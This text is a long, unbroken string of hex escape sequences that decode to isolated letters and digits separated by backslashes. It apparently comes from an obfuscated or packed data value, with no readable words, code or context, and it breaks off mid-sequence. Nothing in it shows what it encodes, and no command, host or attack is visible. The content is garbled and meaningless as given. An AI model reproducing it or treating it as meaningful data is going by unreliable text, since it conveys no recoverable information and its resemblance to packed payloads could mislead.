1\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c